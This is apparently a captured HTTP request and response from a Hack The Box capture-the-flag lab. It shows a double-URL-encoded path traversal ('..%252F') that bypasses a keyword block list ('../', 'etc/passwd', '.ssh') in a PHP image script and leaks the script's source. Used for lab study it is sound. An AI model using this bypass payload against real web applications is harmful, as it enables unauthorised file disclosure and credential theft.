 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=..%252Fincludes%252Fimg.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=6rmi7c9p6big4dbv1urks4fhbs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Feb 2024 01:14:30 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 483
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 if (!isset($_GET['path'])) {
10 die('<b>Error:</b> Missing \'path\' parameter.');
11 }
12
13 // Check for LFI attacks
14 $path = $_GET['path'];
15
16 $badwords = array("../", "etc/passwd", ".ssh");
17 foreach ($badwords as $badword) {
18 if (strpos($path, $badword) !== false) {
19 die('<b>Error:</b> Attack detected.');
20 }
21 }
22
23 // Normalize path
24 $path = urldecode($path);
25